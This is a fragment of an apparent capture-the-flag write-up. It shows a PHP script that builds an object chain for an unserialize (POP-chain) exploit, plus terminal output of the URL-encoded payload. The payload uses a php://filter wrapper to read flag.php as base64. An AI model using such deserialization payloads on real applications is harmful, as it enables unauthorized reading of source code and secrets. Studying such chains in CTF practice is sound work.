 45 }
46 }
47 // 构造对象链
48 $a=new GuDingDa0;
49 $b=new TieSuoLianHuan;
50 $c=new Jie_Xusheng;
51 $c->sha=$c;
52 $c->jiu=$a;
53 $a->desheng=$b;
54 $b->yicheng="php://filter/convert.base64-encode/resource=flag.php";
55 echo urlencode(serialize($c));
56 //O%3A11%3A%22Jie_Xusheng%22%3A2%3A{s%3A3%3A%22sha%22%3Br%3A1%3Bs%3A3%3A%22jiu%22%3BO%3A9%3A%22GuDingDa0%22%3A1%3A{s%3A7%3A%22desheng%22%
问题 输出 调试控制台 终端 端口
PS C:\Users\csdd> php "c:\Users\csdd\Desktop\fan.php"
O%3A11%3A%22Jie_Xusheng%22%3A2%3A%7Bs%3A3%3A%22sha%22%3Br%3A1%3Bs%3A3%3A%22jiu%22%3BO%3A9%3A%22GuDingDao%22%3A1%3A%7Bs%3A7%3A%22desheng%22%3BO%3A14%3
A%22TieSuoLianHuan%22%3A1%3A%7Bs%3A7%3A%22yicheng%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7D
PS C:\Users\csdd> php "c:\Users\csdd\Desktop\fan.php"
O%3A11%3A%22Jie_Xusheng%22%3A2%3A%7Bs%3A3%3A%22sha%22%3Br%3A1%3Bs%3A3%3A%22jiu%22%3BO%3A9%3A%22GuDingDa0%22%3A1%3A%7Bs%3A7%3A%22desheng%22%3BO%3A14%3
A%22TieSuoLianHuan%22%3A1%3A%7Bs%3A7%3A%22yicheng%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7D
PS C:\Users\csdd>